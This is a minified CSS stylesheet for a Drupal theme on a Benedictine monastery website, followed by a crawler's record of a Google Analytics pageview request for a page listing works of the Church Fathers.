100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');}#content{clear:both;overflow:hidden;background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#content-inside{width:960px;margin:0 auto;padding:30px 0 60px;overflow:hidden;display:block;}#main{float:left;width:620px;padding:0 60px 0 0;margin:0;}#sidebar{float:left;width:280px;padding:0;}.no-sidebars #main{width:960px;padding:0;margin:0;}.no-sidebars #sidebar{display:none;}.meta-data{font-size:75%;text-transform:uppercase;color:#545454;margin:5px 0 20px 0;display:block;overflow:hidden;clear:both;}#footer{clear:both;overflow:hidden;background:#181818;padding:20px 0 50px 0;}#footer-inside{width:960px;margin:0 auto;}.footer-area{width:280px;float:left;padding:0 50px 0 0;}.footer-area.first{width:280px;}.footer-area.second{width:300px;}.footer-area.third{width:280px;padding:0;}.node.node-teaser{margin-bottom:60px;}.node .content{font-size:120%;text-align:justify;}.imagenDet{float:right;width:380px;margin:0 0 10px 10px;background-color:#ddd;padding:10px;border:1px solid #666;text-align:center;}.notaimg{font-size:11px;font-weight:bold;padding:2px;color:#666666;line-height:1em;}.notasDet{text-align:justify;padding:2px 12px 2px 8px;font-size:12px;border:1px dashed #999999;color:#666666;background-color:#FFFFFF;margin-top:10px;}#footer-bottom{clear:both;overflow:hidden;padding:40px 0;border-top:1px solid #353535;background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}#footer-bottom-inside{width:960px;margin:0 auto;}#footer-bottom-left{float:left;width:620px;padding:0 60px 0 0;margin:0;}#footer-bottom-right{float:left;width:280px;padding:0;}.region-sidebar-first .block .content{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#fdfdfd;margin:0 0 40px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}.region-sidebar-first #block-block-2.block .content{background:none;border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first ul.menu{margin:0;padding:0;}.region-sidebar-first ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}.region-sidebar-first ul.menu li a{border-bottom:1px solid #e7e7e7;display:block;padding:5px;}.region-sidebar-first ul.menu ul.menu{padding:0 0 0 15px;}.contact-form{margin:10px 0;}.contact-form label,.comment-form label{font-weight:bold;}.contact-form input.form-text,.comment-form input.form-text{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:25px;line-height:25px;margin:0 0 10px 0;padding:5px;width:350px;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.contact-form input.form-text.error{border:2px solid red;}.contact-form textarea,.comment-form textarea{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0 20px 10px 0;padding:10px 5px;height:155px;font-size:100%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}.user-picture{float:left;padding:0 20px 10px 0;}.about-features{padding:60px 0 0 0;}.about-feature{float:left;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid #e5e5e5;width:290px;}.about-feature.last{float:left;padding:0;margin:0;border-right:none;}.about-members{clear:both;padding:10px 0 0 0;}.about-member{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #e4e4e4;padding:15px;float:left;width:418px;margin:0 0 60px 0;}.about-member p{margin:0;}.about-member.left{margin-right:60px;}.product{float:left;width:280px;margin:0 60px 60px 0;}.product.last{margin:0 0 60px 0;}.product h2{margin:0 0 5px 0;}.product-subtitle{padding:0 0 10px 0;}.services{clear:both;padding:20px 0;}.service-left{float:left;width:450px;padding:0 30px 0 0;}.service-right{float:left;width:450px;padding:0 0 0 30px;}.testimonial{display:block;overflow:hidden;position:relative;clear:both;}.testimonial-inner{outline:none;border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:25px 0 0 0;font-style:italic;-webkit-box-shadow:0 2px 3px #efefef inset;-moz-box-shadow:0 2px 3px #efefef inset;box-shadow:0 2px 3px #efefef inset;}.testimonial-submitted{background:url(/sites/all/themes/corporateclean/images/testimonial.png) no-repeat scroll 95% 0 transparent;text-align:right;padding:20px 0 0 0;}#header-menu ul.menu{display:block;padding:0;margin:0;position:relative;z-index:100;}#header-menu ul.menu li{display:inline-block;float:left;vertical-align:middle;padding:0;margin:0;}#header-menu ul.menu li a{outline:none;text-decoration:none;margin:0 20px 0 0;color:#ffffff;font-size:14px;font-weight:normal;text-align:center;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;display:block;}#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active{color:#1487d4;}#header-menu ul.menu li a:after{content:none;}#header-menu ul.menu li.expanded{position:relative;}#header-menu ul.menu li.expanded a{background:transparent url(/sites/all/themes/corporateclean/images/main-menu-expanded.png) no-repeat center right;padding:0 15px 0 0;}#header-menu ul.menu li.expanded ul.menu{width:230px;z-index:100;padding:0;background:#222222;display:none;position:absolute;}#header-menu ul.menu li.expanded:hover,#header-menu ul.menu li.expanded:hover > ul.menu{display:block;}#header-menu ul.menu li.expanded ul.menu li a{padding:10px;margin:0;display:block;width:210px;text-align:left;line-height:130%;background:none;font-size:12px;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu li.expanded{background:transparent url(/sites/all/themes/corporateclean/images/main-menu-arrow.png) no-repeat center right;}#header-menu ul.menu li ul.menu li a:hover{background:#1b1b1b;color:#1487d4;}#header-menu ul.menu li.expanded ul.menu li.expanded a:hover{background:#1b1b1b url(/sites/all/themes/corporateclean/images/main-menu-arrow.png) no-repeat center right;}#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background:#1b1b1b;}#header-menu ul.menu li.expanded ul ul{display:none;left:230px;top:0;padding:0;}#footer .block ul.menu{margin:0;padding:0;}#footer .block ul.menu ul.menu{margin:0 0 0 15px;}#footer .block ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}#footer .block ul.menu li a{border-bottom:1px solid #353535;display:block;padding:5px;}ul.secondary-menu,#footer-bottom ul.menu{padding:0;margin:0 0 10px 0;display:block;overflow:hidden;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;display:block;float:left;list-style-type:none;overflow:hidden;padding:0 10px;margin:0;}ul.secondary-menu li.first,#footer-bottom ul.menu li.first{padding:0 10px 0 0;margin:0;}ul.secondary-menu li.last,#footer-bottom ul.menu li.last{border-right:none;margin:0;}#footer-bottom ul.menu ul.menu{display:none;}#comments{padding:20px 0 0 0;}.comment{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:0 0 30px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}#comments-title{border:1px solid #e7e7e7;padding:5px 10px;display:block;overflow:hidden;margin:0 0 30px 0;background:#fdfdfd;background-image:-ms-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-o-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:linear-gradient(top,#fdfdfd 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#efefef');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#comments-title h2{padding:0;margin:0;}#comments-title-left{float:left;width:50%;}#comments-title-right{float:right;width:50%;text-align:right;}#comments-title-right .counter{color:#979696;font-weight:bold;font-size:20px;background:transparent url(/sites/all/themes/corporateclean/images/comments.png) no-repeat center left;padding:0 0 0 35px;}#comments h3{margin:0;padding:10px 0 20px 0;font-weight:normal;}#comments ul.links{display:block;}#comments ul.links li a{color:#fefefe;padding:5px 10px;margin:0 0 0 2px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}#comments ul.links li a:hover{background:#008ab8;text-decoration:none;}.poll .bar .foreground{background-color:#0092c3;}.poll .title{padding:0 0 20px 0;}#block-node-recent table,#block-node-recent td{border:none;}#block-node-recent table tbody{border:none;}#block-node-recent tr.even,#block-node-recent tr.odd{border-bottom:1px solid #e7e7e7;}#block-search-form{background:#e8e8e8;border:none;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 5px #c8c8c8 inset;-moz-box-shadow:0px 2px 5px #c8c8c8 inset;box-shadow:0px 2px 5px #c8c8c8 inset;}#block-search-form .form-item{margin:0;padding:0;}#block-search-form input.form-text{background:none;border:none;outline:none;text-decoration:none;color:#9f9f9f;float:left;width:218px;padding:10px;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:15px;line-height:15px;}#block-search-form input.form-submit{background:none;border:none;outline:none;padding:6px 10px 0 10px;}.region-sidebar-first #block-search-form{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first #block-search-form.block{background:none;}.region-sidebar-first #block-search-form.block .content{background:#ffffff;border:1px solid #FFFFFF;overflow:hidden;padding:0;}div.messages.status{background:#52ac61;border:1px solid #46a055;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.error{background:#d30000;border:1px solid #b50000;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.warning{background:#dd6e0c;border:1px solid #d2ac7f;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.status a,div.messages.error a,div.messages.warning a{color:#ffffff;text-decoration:underline;}#slideshow{display:block;position:relative;overflow:hidden;width:100% !important;background:transparent;}.slider-item{width:100% !important;background:transparent !important;}.slider-item .content{width:660px;margin:0 auto;padding:30px 0 0 0;position:relative;}.slider-item a{outline:none;}#slider-controls-wrapper{width:300px;margin:0 auto;padding:20px 0;display:block;}#slider-controls{display:block;width:300px;}#slider-controls ul{display:block;overflow:hidden;margin:0;padding:0;}#slider-controls ul li{display:inline;margin:0;padding:0;list-style:none;}#slider-controls ul li a{height:17px;background:url(/sites/all/themes/corporateclean/images/inactive-slide.png) no-repeat left center;display:block;padding:0 0 0 20px;margin:0;outline:none;}#slider-controls ul li a:focus{outline:none;}#slider-controls ul li.activeSlide a:hover,#slider-controls ul li.activeSlide a{background:url(/sites/all/themes/corporateclean/images/active-slide.png) no-repeat left center;}#slideshow-wrapper{width:960px;margin:0 auto;padding:0;overflow:hidden;display:block;}.columns-300-660 .left-side,.columns-660-300 .right-side{float:left;width:340px;padding:20px 0;margin:0;display:block;}.columns-660-300 .right-side{width:320px;padding-left:18px;}.columns-300-660 .right-side,.columns-660-300 .left-side{float:left;width:620px;padding:20px 0;margin:0;display:block;}.columns-300-660 .left-side{width:320px;padding-right:18px;}.columns-ecard .left-side{float:left;width:540px;margin:0;display:block;}.columns-ecard .right-side{width:380px;padding-left:18px;float:left;display:block;padding:20px 0;}.ecard-content{padding:10px 0;}.ecards-list{text-align:center;font-size:120%;}.ecards-list img{margin-left:auto;margin-right:auto;}.ecards-list table,.ecards-list td{border:none;}#block-views-avisos-block{width:80%;margin-left:auto;margin-right:auto;border:1px solid #ccc;background:#fff;padding:0 1em;text-align:center;}#block-views-avisos-block .views-field-body{text-align:left;}#slideshow h2{margin:0 0 10px 0;color:#222222;font-size:30px;font-weight:bold;}#slideshow img{}table{border-collapse:collapse;width:100%;}table,td{border:1px solid #bbbbbb;}table th{background:#222222;color:#ffffff;font-weight:bold;border:none;}table tr.odd{background:transparent;}table tr.even{background:#ffffff;}table td,table th{padding:5px;}ol{list-style-type:decimal;}ol ol{list-style-type:upper-alpha;}ol ol ol{list-style-type:lower-alpha;}li{display:list-item;}.pager-current{font-weight:bold;color:#7c713f;}ul.tabs{clear:both;margin:20px;white-space:normal}ul.tabs li{padding:10px 0;line-height:130%;}.links{display:block;text-align:right;}.links li{list-style-type:none;}.item-list ul{margin:0 0 0.25em 1em;padding:0;}.item-list ul li{margin:0 0 0 5px;padding:0 0 5px 5px;}ol.search-results{padding:0;}.links ul li a,a.more,#edit-submit,#edit-preview,input.form-submit{color:#fefefe;padding:7px 15px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#edit-submit:hover,#edit-preview:hover,input.form-submit:hover{background:#008ab8;text-decoration:none;}.resizable-textarea .grippie{border:1px solid #dddddd;}#edit-submit,#edit-preview{margin:0 10px 0 0;}#block-search-form input.form-submit{margin:0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;filter:none;}ul.inline li{display:inline-block;margin:0;padding:10px 5px;zoom:1;*display:inline;}input.form-submit{margin:0 10px 0 0;}ul.social-bookmarks{margin:0;padding:0;}ul.social-bookmarks li{display:inline-block;float:left;list-style-type:none;margin:0;cursor:pointer;}ul.social-bookmarks li a{display:inline-block;width:25px;height:24px;padding:0 3px;margin:0 auto;text-align:center;overflow:hidden;outline:none;}ul.social-bookmarks li.label{padding:0 15px 0 0;}ul.social-bookmarks li.facebook a{background:url(/sites/all/themes/corporateclean/images/social-media-facebook.png) no-repeat center bottom;}ul.social-bookmarks li.twitter a{background:url(/sites/all/themes/corporateclean/images/social-media-twitter.png) no-repeat center bottom;}ul.social-bookmarks li.rss a{background:url(/sites/all/themes/corporateclean/images/social-media-rss.png) no-repeat center bottom;}ul.social-bookmarks li.linkedin a{background:url(/sites/all/themes/corporateclean/images/social-media-linkedin.png) no-repeat center bottom;}ul.social-bookmarks li.delicious a{background:url(/sites/all/themes/corporateclean/images/social-media-delicious.png) no-repeat center bottom;}#forum{padding:20px 0;}.twtr-hd,.twtr-ft{display:none;}.twtr-bd{display:block;overflow:hidden;}.twtr-widget .twtr-tweet{border-bottom:1px solid #353535 !important;padding:0 0 5px 0;margin:0 0 5px 0;}.gdoc-field{width:958px;height:800px;border:1px solid #ccc;}.view.view-galeria-imagenes img,.view-uc-catalog-terms  img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;margin-left:auto;margin-right:auto;}.view.view-galeria-imagenes,.view-uc-catalog-terms{text-align:center;}#block-uc-cart-cart  table,.view-uc-catalog-terms table,.view-uc-catalog-terms td,.view.view-galeria-imagenes table,.view.view-galeria-imagenes  td{border:none;}#block-views-imagen-portada-block{width:960px;padding:0;margin:0;margin-left:auto;margin-right:auto;}.flexslider{margin-bottom:35px;}.field-name-field-aviso-imagen{margin-left:auto;margin-right:auto;text-align:center;}.view-clone-of-patristica,.view-clone-of-patristica .view-content{position:relative;}.view-clone-of-patristica .views-row{page-break-after:always;position:relative;}.view-clone-of-pagina-de-inicio-export-,.view-clone-of-pagina-de-inicio-export- .view-content{position:relative;}.view-clone-of-pagina-de-inicio-export- .views-row{page-break-after:always;position:relative;}
body{color:#7a7a7a;background:#1a1a1a;}a,li a.active,#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#foote-bottom li a.active:hover,#header a,#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active,#header-menu ul.menu li ul.menu li a:hover,.front .node h1.front-heading{color:#1487d4;}#header-menu a,#header-menu ul.menu li a,#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#ffffff;}h1,h2,h3,h4,h5,h6{color:#1487d4;text-shadow:1px 1px 1px #eaf1ea;}#slogan{color:#d5d5d5;}#header{background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-menu{background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu ul.menu li.expanded ul.menu{background:#222222;}#header-menu ul.menu li.expanded ul.menu li a,#footer .block ul.menu li a{border-bottom:1px solid #353535;}#footer-bottom{border-top:1px solid #353535;}ul.secondary-menu li,#footer-bottom ul.menu li{border-right:1px solid #353535;}#header-menu ul.menu li ul.menu li a:hover,#header-menu ul.menu li.expanded ul.menu li.expanded a:hover,#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background-color:#1b1b1b;}#banner{background:#efeeee;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efeeee',endColorstr='#dadada');border-bottom:1px solid #fcfcfc;}#content{background:#e8e8e8;background-image:-ms-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-o-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#e8e8e8 0%,#efefef 100%);background-image:linear-gradient(top,#e8e8e8 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8e8e8',endColorstr='#efefef');}#footer{background:#181818;}#footer-bottom{background:#1a1a1a;background-image:-ms-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-moz-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-o-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(1,#1a1a1a));background-image:-webkit-linear-gradient(top,#262626 0%,#1a1a1a 100%);background-image:linear-gradient(top,#262626 0%,#1a1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626',endColorstr='#1a1a1a');}.links ul li a,a.more,#edit-submit,#edit-preview,input.form-submit,#comments ul.links li a{color:#fefefe;text-shadow:0 1px 1px #003547;background:#0093c5;background-image:-ms-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-moz-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-o-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0093c5),color-stop(1,#0079a2));background-image:-webkit-linear-gradient(top,#0093c5 0%,#0079a2 100%);background-image:linear-gradient(top,#0093c5 0%,#0079a2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0093c5',endColorstr='#0079a2');-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,#edit-submit:hover,#edit-preview:hover,input.form-submit:hover,#comments ul.links li a:hover{background:#008ab8;}.region-sidebar-first .block .content{background:#fdfdfd;}#tinymce{background:#ffffff;}
.sbi_container{position:relative;margin:0 auto;overflow:hidden;padding:10px;background:#000;-moz-box-shadow:1px 1px 5px #000;-webkit-box-shadow:1px 1px 5px #000;box-shadow:1px 1px 5px #000;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px 4px 4px 4px;}.sbi_panel{float:left;position:relative;height:100%;overflow:hidden;}.sbi_panel_img{position:absolute;height:100%;top:0px;background-repeat:no-repeat;}.sbi_label{display:block;width:100%;background:#000;text-align:center;font-size:20px;height:40px;line-height:40px;position:absolute;bottom:50px;left:0px;opacity:0.7;cursor:pointer;text-shadow:0px 0px 1px #000;text-decoration:none;color:#fff;outline:none;}.sbi_label:hover{opacity:0.9;}.sbi_content{position:absolute;border-top:2px solid #000;bottom:90px;left:0px;width:100%;background:transparent url(/sites/all/themes/corporateclean/images/pattern-1.png) repeat top left;display:none;overflow:hidden;}.sbi_content ul{padding:10px;}.sbi_content ul a{display:block;color:#f0f0f0;font-size:16px;padding:4px 6px 4px 14px;background:transparent url(/sites/all/themes/corporateclean/images/triangle.png) no-repeat 3px 50%;opacity:0.9;}.sbi_content ul a:hover{background-color:#000;color:#fff;-moz-box-shadow:1px 1px 5px #000;-webkit-box-shadow:1px 1px 5px #000;box-shadow:1px 1px 5px #000;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=773831684&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fpatristica%2Fobras-padres-iglesia-679&ul=en-us%40posix&dt=OBRAS%20DE%20LOS%20PADRES%20DE%20LA%20IGLESIA%20(679)%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1965504098&gjid=822881236&cid=1109271805.1768739517&tid=UA-27162952-1&_gid=1852437419.1768739517&_r=1&_slc=1&z=1033326770
body_size: -287
content:
2,cG-41DX0Q7JL7